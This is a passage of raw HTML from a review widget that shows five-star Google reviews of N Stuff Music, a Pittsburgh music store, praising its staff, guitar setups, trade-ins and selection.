loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114437035176727728735/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ray Kronz</a> </div> <div class="ti-date">February 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always a good experience at N'Stuff!
I've made several purchases there over the years and never a bad experience!
I was downsizing and traded 3 guitars for a new Martin 000 as a retirement present to myself.
Steve valued my trades and offered a deal that I thought was more than fair!
Best guitar store in Pittsburgh!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2c42637d3fb5b21d24dccf51af250def" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWMyGztbSHH8iKDJotvTISu_X7h8suWL1UEkQqX5dGv2e4XyBe8mw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWMyGztbSHH8iKDJotvTISu_X7h8suWL1UEkQqX5dGv2e4XyBe8mw=w80-h80-c-rp-mo-ba2-br100 2x" alt="Corey Gifford profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102275208868238589578/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Corey Gifford</a> </div> <div class="ti-date">January 29, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">This place was, is, and always will be the best. I've been buying music gear from them since I was a kid and you won't find a better store or a more knowledgeable staff anywhere else!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3bd1f472ca8f2f027d4be044edcb0fdf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJrJ0YpySfZVvhHwfb4OipzSTjqcd5J8cCrd2mE8lllLHpMtw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJrJ0YpySfZVvhHwfb4OipzSTjqcd5J8cCrd2mE8lllLHpMtw=w80-h80-c-rp-mo-br100 2x" alt="Brian Klink profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117952360861303265702/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brian Klink</a> </div> <div class="ti-date">April 18, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yesterday was the first time I shopped at N Stuff Music and was impressed!  They have a fantastic selection of quality gear, and every staff member I met was extremely friendly and helpful. I will definitely be back!  No more Guitar Center for me. It was worth the extra 20 minute drive to shop at N Stuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3770e96e017c450440a3d65bff1fcabb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX5j5qJLabnwyyNLG_ktmZ9umWb9Q54K8kl-DgDpXDBdh0KRVjf=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX5j5qJLabnwyyNLG_ktmZ9umWb9Q54K8kl-DgDpXDBdh0KRVjf=w80-h80-c-rp-mo-br100 2x" alt="Mr Tapia profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111534052027345176220/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mr Tapia</a> </div> <div class="ti-date">November 7, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff Music provided amazing customer service! They were super friendly and quick to respond when I asked about string options. They even made sure to match the closest set they had in stock, which I really appreciated. The guitar arrived perfectly set up and ready to play. Definitely one of the best experiences I’ve had ordering music gear online — highly recommend them!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84879999ea20aae72dec2bc87ed07742" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ8Rou5DaG1EgqVwdOR2NLgXmzFgjVU5dFrW3aJElL9ak9xqw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ8Rou5DaG1EgqVwdOR2NLgXmzFgjVU5dFrW3aJElL9ak9xqw=w80-h80-c-rp-mo-br100 2x" alt="nigel bird profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109235059664194353879/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">nigel bird</a> </div> <div class="ti-date">April 24, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff was super easy to work with and answered any questions that I had over the phone. The set up they did on the guitar was awesome and I was even able to have them put on my gauge strings. The shipping was even faster than I expected. I would highly recommend the shop to anyone</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="309fd0b0d0050b97d0eedf1f21f61d84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIuLlr1JP3qPZUFpHrQZbu-HVCSJe7geu3PB-e5qapw1HG0dA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIuLlr1JP3qPZUFpHrQZbu-HVCSJe7geu3PB-e5qapw1HG0dA=w80-h80-c-rp-mo-br100 2x" alt="Ryan Dowden profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110672796099700854499/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ryan Dowden</a> </div> <div class="ti-date">November 13, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff is always so helpful and knowledgeable! My go-to guys are Matt in drums and Joey in guitars. Highly recommend shopping at this store and working with either of these fine gentlemen!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f95fc2463b028e5bc7d65fbe7ea08600" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIZTqElZo-63bAjuE4xo_iIRYpPbvYkR0OBYSRq0rDQFZaNT8h_=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIZTqElZo-63bAjuE4xo_iIRYpPbvYkR0OBYSRq0rDQFZaNT8h_=w80-h80-c-rp-mo-br100 2x" alt="Casey Welsby profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111049629051145606761/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Casey Welsby</a> </div> <div class="ti-date">August 30, 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Best staff. Everyone knows what they are talking about or they can direct you to someone who can. This place has been there for musicians my whole life and I hope it stays forever. Rock on fam 🤘</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26c4dcacad7cdd996b51ccbb9a4e4b95" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIflAcvPr3pVAyF-2uuGVz0XdGt3FUA2W6LfTN6tXzfTlBwJg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIflAcvPr3pVAyF-2uuGVz0XdGt3FUA2W6LfTN6tXzfTlBwJg=w80-h80-c-rp-mo-br100 2x" alt="Alex profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103339924735035608212/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Alex</a> </div> <div class="ti-date">December 27, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys are always the best. Craftsmanship and attention to detail are on point. Customer service is always top-notch. Miles and miles ahead of places like Guitar Center in every way imaginable.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad477d26c9437cae6a445a34b9f006c7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL0ztGkZ8QvZNKJXQZic3RFWc7WSbGScEh2Aa-kGyt_l0bdRA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL0ztGkZ8QvZNKJXQZic3RFWc7WSbGScEh2Aa-kGyt_l0bdRA=w80-h80-c-rp-mo-br100 2x" alt="David McLaughlin profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101830622354633602699/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David McLaughlin</a> </div> <div class="ti-date">May 14, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff is a one-stop so for high quality musical instruments, sound equipment, repairs, lessons,and all those other things performing musicians need.  Great and very knowledgeable service!  The recently expanded storefront is a delight.  Been going there for thirty years, and will keep doing so!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="61f47cb5803154ed943f77650f5e72bf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKMtxk1LXveyl3HNDBDAb24XnVHNDARamqK6tPTXMGoUs3OHQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKMtxk1LXveyl3HNDBDAb24XnVHNDARamqK6tPTXMGoUs3OHQ=w80-h80-c-rp-mo-br100 2x" alt="Jamie S profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101849148608862222185/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jamie S</a> </div> <div class="ti-date">August 24, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I recently bought my second keyboard from Tony over the last 10 years and he was extremely helpful as always.  He spent a great deal of time helping me choose the right board and I will come back for my next board purchase in the future!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0d78025b77941a9331acb500ba5ee3c9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXnJPDLH0jjRoWuMJluCjb_drWuAlIHTWehqW1jsBoM3MhKoBQFNg=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXnJPDLH0jjRoWuMJluCjb_drWuAlIHTWehqW1jsBoM3MhKoBQFNg=w80-h80-c-rp-mo-ba3-br100 2x" alt="George Lucas profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115584860198576285728/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">George Lucas</a> </div> <div class="ti-date">March 2, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been meaning to post this for a little over a year now… Joe knows. That’s that. This spot is top notch. If you want it, they have it, or can get it. Do yourself a favor and pop on by. Joe, thanks again man! Shes a work horse, worth way more than her tag!

2024 update: this place continues to amaze me, from all the super friendly and knowledgeable staff to the gorgeous selection in new and used of both affordable and rare items. Bravo. Also, Steve!! Thank you for helping me with my amp fuse! Really hoping that is gonna save it! About to pop it in now and hear!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4739a0a8adfae95e17001b811b825293" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJcweTAoy0ju2heDPDJooR4hR1mYsQ7bO9HGVtulvh-8Q0OSA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJcweTAoy0ju2heDPDJooR4hR1mYsQ7bO9HGVtulvh-8Q0OSA=w80-h80-c-rp-mo-br100 2x" alt="Terrence McGivern profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103342824622526985893/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Terrence McGivern</a> </div> <div class="ti-date">February 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The guys at PnS are always helpful and knowledgeable and don't judge a players skill level...I've been shopping there for a long time and won't stop any time soon!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4dbdccd9b1f4b38738a69c26cebb7e52" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocILsApRxZTIrPRoS3H63krYEoGopRYraAsbqr37RAOaBrKOSw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocILsApRxZTIrPRoS3H63krYEoGopRYraAsbqr37RAOaBrKOSw=w80-h80-c-rp-mo-br100 2x" alt="Tracey Berg-Fulton profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101547386024978515485/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tracey Berg-Fulton</a> </div> <div class="ti-date">May 14, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I went to NStuff to buy my very first guitar, with zero idea how to play a guitar and what I needed. Chris spent over an hour with me teaching me about the various options, narrowing down my choices, and playing some more complicated tunes on them for me so I could get a better idea of the tone. I didn’t feel pushed or pressured in to a brand or model, and he showed me a range of price options. I walked away with a great guitar! It was so nice to be treated with kindness and respect as an absolute beginner, and to get actual helpful customer service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26586ca23c1222734b1ed1799f738e65" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIziGCxUwsOf3bCSZd-6sfr-oO7Mr49U--uGUwnCbd7ENuDmA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIziGCxUwsOf3bCSZd-6sfr-oO7Mr49U--uGUwnCbd7ENuDmA=w80-h80-c-rp-mo-br100 2x" alt="Constance Beatty profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107976108696192266717/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Constance Beatty</a> </div> <div class="ti-date">December 11, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was greeted warmly and helped as soon as I entered the store. When I asked if they carry vinyl record albums, they gave me a referral to a store which specializes in vinyls.
